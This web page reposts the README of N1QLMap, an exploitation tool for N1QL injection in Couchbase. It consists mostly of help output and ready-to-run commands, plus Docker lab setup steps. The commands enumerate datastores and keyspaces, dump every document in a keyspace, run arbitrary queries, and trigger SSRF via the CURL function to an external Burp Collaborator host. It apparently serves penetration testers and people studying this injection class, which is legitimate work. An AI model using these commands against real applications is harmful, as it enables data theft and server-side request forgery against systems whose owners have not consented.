[sc name=”ad_1″]
N1QLMap is an N1QL exploitation tool. Currently works with Couchbase database. The tool supports data extraction and performing SSRF attacks via CURL. More information can be found here: https://labs.f-secure.com/blog/n1ql-injection-kind-of-sql-injection-in-a-nosql-database.
Usage
Help
usage: n1qlMap.py [-h] [-r REQUEST] [-k KEYWORD] [--proxy PROXY] [--validatecerts] [-v]
(-d | -ks DATASTORE_URL | -e KEYSPACE_ID | -q QUERY | -c [ENDPOINT [OPTIONS ...]])
host
positional arguments:
host Host used to send an HTTP request e.g. https://vulndomain.net
optional arguments:
-h, --help show this help message and exit
-r REQUEST, --request REQUEST
Path to an HTTP request
-k KEYWORD, --keyword KEYWORD
Keyword that exists in HTTP response when query is successful
--proxy PROXY Proxy server address
--validatecerts Set the flag to enforce certificate validation. Certificates are not validated by default!
-v, --verbose_debug Set the verbosity level to debug
-d, -- datastores Lists available datastores
-ks DATASTORE_URL, --keyspaces DATASTORE_URL
Lists available keyspaces for specific datastore URL
-e KEYSPACE_ID, --extract KEYSPACE_ID
Extracts data from a specific keyspace
-q QUERY, --query QUERY
Run arbitrary N1QL query
-c [ENDPOINT [OPTIONS ...]], --curl [ENDPOINT [OPTIONS ...]]
Runs CURL N1QL function inside the query, can be used to SSRF
Usage
- Put an HTTP request to
request.txtfile. Mark an injection point using*i*. Seeexample_request_1.txtfile for a reference. - Use one the following commands.
Extracts datastores:
$ ./n1qlMap.py http://localhost:3000 --request example_request_1.txt --keyword beer-sample --datastoresExtracts keyspaces from the specific datastore ID:
$ ./n1qlMap.py http://localhost:3000 --request example_request_1.txt --keyword beer-sample --keyspaces "http://127.0.0.1:8091"Extracts all documents from the given keyspace:
$ ./n1qlMap.py http://localhost:3000 --request example_request_1.txt --keyword beer-sample --extract travel-sampleRun arbitrary query:
$ ./n1qlMap.py http://localhost:3000 --request example_request_1.txt --keyword beer-sample --query 'SELECT * FROM `travel-sample` AS T ORDER by META(T).id LIMIT 1'Perform CURL request / SSRF:
$ ./n1qlMap.py http://localhost:3000 --request example_request_1.txt --keyword beer-sample --curl *************j3mrt7xy3pre.burpcollaborator.net "{'request':'POST','data':'data','header':['User-Agent: Agent Smith']}"Demo
To play with the vulnerability you can spin Docker machines with Couchbase and NodeJS web application. If you already met the Requirements, just run the:
cd n1ql-demo
./quick_setup.shNow, you can run command described in Usage section against Dockerised web application.
Requirements
N1QLMap.py script doesn’t need any specific requirements apart of Python 3.
The following requirements are only for Demo provided in n1ql-demo directory.
- Docker
- Docker Compose
To install Docker and Docker Compose on Kali:
# Docker Installation
curl -fsSL https://download.docker.com/linux/debian/gpg | apt-key add -
echo 'deb [arch=amd64] https://download.docker.com/linux/debian buster stable' > /etc/apt/sources.list.d/docker.list
apt-get update
apt-get remove docker docker-engine docker.io
apt-get install docker-ce
# Start Docker Service
systemctl start docker
# Docker Compose Installation
sudo curl -L "https://github.com/docker/compose/releases/download/1.24.1/docker-compose-$(uname -s)-$(uname -m)" -o /usr/local/bin/docker-compose
sudo chmod +x /usr/local/bin/docker-composeLet’s test Docker:
docker run hello-world
[sc name=”ad-in-article”]





















Add Comment